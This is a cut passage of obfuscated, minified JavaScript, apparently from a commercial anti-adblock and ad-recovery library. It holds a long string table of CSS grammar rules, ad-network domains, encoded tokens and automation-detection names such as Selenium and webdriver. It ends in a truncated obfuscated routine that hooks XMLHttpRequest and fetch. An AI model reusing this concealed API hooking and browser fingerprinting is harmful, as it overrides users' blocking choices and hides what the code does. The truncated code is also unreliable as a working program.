x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','flags','casalemedia.com','dvmin','parseAtrulePrelude','adContainer','<single-animation-direction>#','jsHeapSizeLimit','https://consent.halifaxcourier.co.uk','form','ad.doorigo.co.kr','Number\x20sign\x20is\x20not\x20allowed','String','DONE','show|hide','none|<custom-ident>','document.documentElement\x20is\x20undefined','Declaration','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','https://mp.4dex.io/prebid','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','random','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','fetch','HTMLLinkElement_rel','calledSelenium','brandmetrics.com','json','w2g','src','browsiprod.com','none|<image>','wrap|none','as_console','56NxALST','[data-id^=\x22div-gpt-ad\x22]','[restore-rejections]\x20restoreDeferredRejections__nonadblock','/negotiate/script-set-value','gpt_slot_found','gptFetchSlots','isSleipnir','as_location','/f.min.js','document','auto|none|antialiased|subpixel-antialiased','gumgum.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','Property','String\x20or\x20url()\x20is\x20expected','<number>|<percentage>','nn_','HTMLElement_innerText','rubiconproject.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Google','smsonline.cloud','append','ADM\x20(','normal|<string>','Blocked\x20prebid\x20request\x20error\x20for\x20','zemanta.com','__as_is_ready_state_change_loading','opacity(0)','richaudience.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','start','ats.rlcdn.com','travle.earth','Terminate\x20-\x20profile\x20not\x20found','prev_iu_szs','optable.co','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','clickio.com','as-revalidator','grad','lvmax','start|end|center|stretch','protect','<string>|<image>|<custom-ident>','ids','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','getTokenStart','Parse\x20error:\x20','[<length-percentage>|<number>|auto]{1,4}','MessageEvent_source','MozAppearance','gpt_loaded_time','protectCss','consentframework.com','next',')-token','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','yorkshirepost.co.uk','ads.blogherads.com','socdm.com','webdriverio','[<length>{2,3}&&<color>?]','<dashed-ident>','none|<angle>|[x|y|z|<number>{3}]&&<angle>','useragent','as_key','shouldStorageWaitForTcf','ad.gt','sent','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','PseudoElementSelector','VENDOR','/adsid/integrator.js','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','autoRecovery','HTMLAnchorElement_protocol','sendBeacon','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','pub_300x250m','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','c2shb.pubgw.yahoo.com','skin_wrapper','silent','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','{-token','response','aW5wdXQ=','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','Hash','skip','sp.','fill|contain|cover|none|scale-down','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','versions','naver','responseText','isTargetUrl','dogdrip.net','Unknown\x20property','lngtdv.com','Function_toString','defineProperties','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','<box>|border|text','scroll|fixed|local','exec','gpt-highfivve','<\x27max-width\x27>','[clip|ellipsis|<string>]{1,2}','DisallowEmpty','<clip-source>|[<basic-shape>||<geometry-box>]|none','_Selenium_IDE_Recorder','ACK_VISIBLE','\x22\x20as-key=\x22','4653110atCadH','Plus\x20sign','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Boolean','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','_selenium','AtKeyword','applyTo','Function.prototype.bind\x20is\x20undefined','Unknown\x20node\x20type:\x20','Element_ariaLabel','cmpStr','renderer','analytics','\x20\x20\x20\x20','normal|<feature-tag-value>#','indexOf','runBoredpandaMonitor\x20error','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','xhr_defer','mmctsvc.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','_asClickListeners','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','[full-width|proportional-width]','scroll','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','top|bottom|block-start|block-end|inline-start|inline-end','removeItem','HTMLAnchorElement_attributionSrc','Yml4cXJod245emptNTRvMTJmZTBz','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','__as_ready_resolve','https://consent.northernirelandworld.com','avplayer.com','<length>{1,4}','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','x:\x20','hidden','mediaType','args','Unknown\x20type:\x20','addEventListener','scaleX(\x20[<number>|<percentage>]\x20)','HTMLAnchorElement','samesite','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Brackets','httpEquiv','Match','recoverAds','https://consent.up.welt.de','dotomi.com','normal|light|dark|<palette-identifier>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','rel','[above|below|right|left]?\x20<length>?\x20<image>?','initInventoryFrame','</div>','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','normal|allow-discrete','[Profile\x20Handler]','odd','<counter-style-name>|symbols(\x20)','bored_panda_script_block_check','adsbygoogle','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','[-token','stackadapt.com','start|end|center|baseline|stretch','throwError','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','mezzomedia','adma','pageview_id','EventTarget','succeedscene.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','attributionSrc','id5-sync.com','classList','pub_728x90','none|element|text','linear|<cubic-bezier-timing-function>|<step-timing-function>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[contextual|no-contextual]','ClassSelector','rch','devicePixelRatio','inherit','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','XMLHttpRequest_responseURL','adjacket','adthrive-','parentElement','readSequence','cqmax','https://hbopenbid.pubmatic.com/translator','outerHeight','[id^=\x22dfp-ad-\x22]','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','at-keyword-token','bmxvYw==','Invalid\x20mapping:\x20','remove','skipWs','normal||[size|inline-size]','YmphM3prZnZxbHRndTVzdzY3OG4=','Parentheses','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','isVisibleIframe','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','lines','class\x20extends\x20self.XMLHttpRequest','<integer>&&<symbol>','supports','captureEvents','ads-partners.coupang.com','rotateZ(\x20[<angle>|<zero>]\x20)','undefined','tokenIndex','Number','perspective(\x20[<length\x20[0,∞]>|none]\x20)','umogames.com','osano-','gpt-interworks','ats-','[<integer>&&<symbol>]#','enc_prev_ius','headers','yellowblue.io','\x20undefined','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','consents','peek','requestNonPersonalizedAds','[<geometry-box>|no-clip]#','any','mismatchOffset','adChoice','cqmin','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','ping','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','adform.net','<\x27min-height\x27>','cmVzZXJ2ZWQxSW5wdXQ=','`\x20structure\x20definition','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Percent\x20sign\x20is\x20expected','<percentage>','im-apps.net','edl','translateZ(\x20<length>\x20)','recovery_adm_gpt_request','normal|break-all|keep-all|break-word|auto-phrase','HTML','FeatureRange','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','closest-side|closest-corner|farthest-side|farthest-corner|sides','isUnregistered','appVersion','none|discard-before||discard-after||discard-inner','parseWithFallback','command','gpt-nextmillennium','Terminate\x20-\x20IVT\x20blocked','startLine','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','Failed\x20to\x20detect\x20bot:','<color>','Function\x20name\x20must\x20be\x20`url`','SYN','matchAtrulePrelude','auto|isolate','95295UkPpnP','thread-','ds.uncn.jp','prevUntil','https://securepubads.g.doubleclick.net/gampad/ads','admaru.net','slice|clone','and','unrulymedia.com','Spaces','elem','add','scanSpaces','iframe[name=\x22','auto|<length>','skipValidation','create','Window','always|auto|avoid','No\x20element\x20indexed\x20by\x20',';\x20Partitioned','player','light-dark(\x20<color>\x20,\x20<color>\x20)','initial|inherit|unset|revert|revert-layer','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','DOMParser_parseFromString','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','<number\x20[0,1]>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','initMain','auto|from-font|<length>|<percentage>','item\x20doesn\x27t\x20belong\x20to\x20list','semicolon-token','originalPositionFor','#as_domain','isBalanceEdge','dump','Request','\x20>\x20','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','charCodeAt','botd','Element_hasAttribute','toJSON','protectUrlContext','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<single-transition>#','__isProxy','lvi','option\x20expires\x20is\x20invalid','HTMLImageElement','substringToPos','https://html-load.com','<\x27padding-left\x27>{1,2}','ops','none|blink','193cVSxZb',',\x20width:\x20','tokenType','[auto|<length-percentage>]{1,4}','HTMLImageElement_srcset','buzzfeed.com','adClosed','<percentage>|<length>|<number>','contrast(\x20[<number-percentage>]\x20)','autobild.de','left|right|none|inline-start|inline-end','https://consent.programme.tv','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','redirected','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','data-ignore','timesofindia.indiatimes.com','anonymised.io','fetch:\x20','about:','options','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','bounceexchange.com','}-token','<\x27caret-color\x27>||<\x27caret-shape\x27>',',\x20height:\x20','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','https://','localStorage','sleipnir/','gpt-adpushup','false','Element_matches','thatgossip.com','domain\x20switched','pop','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','action','api.rlcdn.com','Notification','<ns-prefix>?\x20<ident-token>','structure','<url>+','<counter-style-name>','getGPPData','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','Failed\x20to\x20fetch','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','decode','matchProperty','mask','<number-one-or-greater>','appconsent.io','as_','is_admiral_active','(E2)\x20Invalid\x20protect\x20url:\x20','window.top.apstag.runtime.callCqWrapper','parseContext','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','<\x27inline-size\x27>','auth','Expect\x20a\x20number','setItem','<relative-real-selector-list>','search','channel','[csstree-match]\x20BREAK\x20after\x20','detect','cssTargetRegex','none|path(\x20<string>\x20)','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','randomUUID','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','grippers|none','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','brainlyads.com','width','bot','getAtrule','max-age','none|circle|disc|square','num','dvb','<html><head></head><body></body></html>','stats.wp.com','\x22\x20is\x20a\x20required\x20argument.','https://pbs.nextmillmedia.com/openrtb2/auction','Number\x20sign\x20is\x20expected','source','<image>','none|text|all|-moz-none','addMapping','consume','onload','x-frame-width','<\x27flex-basis\x27>','findWsEnd','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','hooked_page','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[restore-rejections]\x20restoreDeferredRejections__adblock','Unknown\x20at-rule\x20descriptor','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','HTMLSourceElement','webcontentassessor.com','cache_is_blocking_ads','Element_outerHTML','active','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','data-meta','cmVzZXJ2ZWQx','request_id','navigator.webdriver\x20is\x20undefined','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','emit','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','ads-','adWrapper','Worker','as-check-script-blocked-ready','quantumdex.io','pub.network','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','intervalId','gpt-minutemedia','ad-delivery.net','webGL','pub_300x250','textAd','<mf-plain>|<mf-boolean>|<mf-range>','<symbol>\x20<symbol>?','nullable','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','kind','window.parent.document.domain;','_phantom','<frequency>|<percentage>','sizes','key','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','Group','pluginsLength','content_ad','<string>','leaderboard','all|<custom-ident>','none|repeat(\x20<length-percentage>\x20)','idSubstrings','cust_params','adthrive','mustIncludeStrings','none|<shadow-t>#','createItem','isParentsDisplayNone','fmget_targets','tb|rl|bt|lr','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<relative-selector>#','getSetCookie','<\x27border-top-left-radius\x27>','ZmthZA==','__fr','normal|reset|<number>|<percentage>','headless_chrome','consumeFunctionName','auto|<svg-length>','hotjar.com','publisherId','whatcardev.haymarket.com','findIndex','searchParams','rlcdn.com','MatchOnceBuffer','forceBraces','HyphenMinus\x20is\x20expected','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','sequentum','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','securepubads.g.doubleclick.net','rightComparison','Terminate\x20-\x20not\x20apply','<\x27width\x27>','wdioElectron','domcontentloaded','reset','replace|add|accumulate','<body','<relative-real-selector>#','Element_attributes','\x20\x20\x20','<string>\x20[<integer>|on|off]?','FontFace','gpt-vuukle','XXX','debug','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','HTMLFormElement_target','thenStack','flatMap','https://t.html-load.com','PerformanceResourceTiming_encodedBodySize','__selenium_evaluate','[from-image||<resolution>]&&snap?','article','y.one.impact-ad.jp','atrulePrelude','https://exchange.kueezrtb.com/prebid/multi/','checkAtruleName','readystatechange','checkPropertyName','https://t.visx.net/ul_cb/hb_post','adsense','lr-tb|rl-tb|tb-rl|lr|rl|tb','okNetworkStatusCodes','[object\x20Date]','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','marker-start','<blend-mode>|plus-lighter','reduce','port2','cancelAnimationFrame','[<container-name>]?\x20<container-condition>','HTMLFormElement','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','rawMessage','URL','1rx.io','ACK_INVISIBLE','instance','https://btlr.sharethrough.com/universal/v1','adnami.io','read-only|read-write|write-only','sync.search.spotxchange.com','adjust.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','fastclick.net','Mismatch','pbjsList','\x20requestBids.before\x20hook:\x20','createDescriptor','appendChild','doubleclick\x5c.net','<time>|none|x-weak|weak|medium|strong|x-strong','ddg/','gpt_','clone','<\x27margin-block-end\x27>','Document_getElementsByTagName','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','osano_','smadex.com','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','none|[first||[force-end|allow-end]||last]','https://ib.adnxs.com/ut/v3/prebid','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','https://tlx.3lift.com/header/auction','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x